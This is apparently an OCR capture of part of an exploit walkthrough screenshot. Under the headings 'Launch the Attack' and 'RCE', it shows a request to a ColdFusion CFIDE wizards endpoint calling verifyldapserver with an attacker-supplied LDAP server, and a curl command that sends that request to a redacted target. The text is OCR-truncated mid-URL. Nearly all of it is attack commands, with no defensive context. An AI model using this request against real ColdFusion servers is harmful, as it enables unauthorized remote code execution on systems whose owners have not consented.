
==================== 3.Launch the
Attack ==========================
http://REDACTED/CFIDE/wizards/common/utils.cf
method=verifyldapserver&vserver=LDAP_SERVE
curl -i -s -k -X $'GET' \
-H $'Host: target' \
--data-binary $'\x0d\x0a\x0d\x0a' \
$'http://REDACTED//CFIDE/wizards/common/utils.
method=verifyldapserver&vserver=LDAP_SERVE
==================== 4.RCE